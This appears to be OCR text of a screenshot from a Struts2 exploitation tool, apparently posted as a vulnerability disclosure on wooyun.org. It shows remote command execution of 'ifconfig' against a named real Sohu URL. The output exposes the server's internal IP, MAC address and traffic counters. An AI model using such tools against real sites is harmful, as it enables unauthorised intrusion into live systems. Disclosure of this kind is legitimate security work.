 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://m.yule.sohu.com/search/tvnews/search.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr D4:AE:52:63:AD:DC
inet addr:10.10.77.103 Bcast:10.10.77.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:69947327737 errors:0 dropped:2719 overruns:0 frame:0
TX packets:18955475199 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:91585968345054 (83.2 TiB) TX bytes:11349615886436 (10.3 TiB)
Interrupt:106 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6178428741 errors:0 dropped:0 overruns:0 frame:0
TX packets:6178428741 errors:0 dropped:0 overruns:0 carrier:0
命令执行完毕........----2014/4/16 22:47:01
正在执行命令中，请稍等片刻........----2014/4/16 22:47:02
命令执行完毕........----2014/4/16 22:47:03
正在执行命令中，请稍等片刻........----2014/4/16 22:48:42
命令执行完毕........----2014/4/16 22:48:43
www.wooyun.org